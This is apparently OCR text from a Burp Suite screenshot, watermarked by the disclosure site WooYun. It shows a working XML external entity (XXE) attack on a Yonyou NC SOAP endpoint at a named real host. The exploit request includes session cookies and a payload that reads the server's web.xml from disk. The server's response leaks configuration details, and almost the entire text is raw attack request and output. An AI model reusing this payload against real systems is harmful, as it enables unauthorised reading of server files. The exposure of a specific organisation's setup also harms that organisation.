 Go
Cancel
<
>
Target: http://cw.mszq.com
Request
Raw
Params
Headers
Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: cw.mszq.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://cw.mszq.com/uapws/
Content-Length: 439
Cookie: JSESSIONID=8960F8F628B24B2533C70EC38757A08A.server;
SaveStateCookie=Server%2Cnc.itf.oms.itfinfoview.ItfInfoview%2Cnc.itf.oms.itf
infoview.ItfInfoview%3AItfInfoviewPortType%2Cuap%2Cnc.itf.ses.DataPowerServi
ce%3ADataPowerServicePortType%2Cnc.uap.oba.word.webservice.IServiceEntryPoin
t%3AIServiceEntryPointPortType%2Cnc.itf.tb.oba.INtbOBAWebService%2Cnc.itf.tb
.oba.INtbOBAWebService%3AINtbOBAWebServicePortType%2Cmszq%2Cnc.itf.ses.DataP
owerService; JSESSIONID=7C77958554FE5401D3D3F0B26D02FBBA.server
Connection: keep-alive
msg=<!DOCTYPE%20foo%20[<!ENTITY%20xxe0ed47%20SYSTEM%20"file:///d:/yonyou/home
/hotwebs/portal/web-inf/web.xml">%20]><soap%3aEnvelope%20xmlns%3asoap%3d"htt
p%3a%2f%2fschemas.xmlsoap.org%2fsoap%2fenvelope%2f"><soap%3aBody><soap%3aFau
lt><faultcode>soap%3aServer%26xxe0ed47%3b<%2ffaultcode><faultstring>java.lan
g.RuntimeException%3a%20can%20not%20find%20datasource%3a%20%3f<%2ffaultstrin
g><%2fsoap%3aFault><%2fsoap%3aBody><%2fsoap%3aEnvelope>%0a
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 5998
Date: Wed, 16 Mar 2016 05:09:52 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server
NC Portal
ctxPath
/portal
modules
,ad,adpub,baportal,bd,bdpub,comp,cpwfm,cpwfmad,dbl,dblpub,imp,imppub,monitor
,ncint,ncwfmad,padd,pint,pmng,pserver,pubapp,pubcomp,pubcp,pubservice,puim,s
m,smpint,smpmng,smpserver,swing,uapwfmad,UFOP,webea,weberm,wfm
uap.web.bd.pub.session.BDSessionListener
nc.uap.portal.servlet.listener.PortalContextLoaderListener
nc.uap.portal.servlet.listener.PortalSessionListener
Set Character Encoding
?
<
+
>
Type a search term
0 matc
www.wooyun.org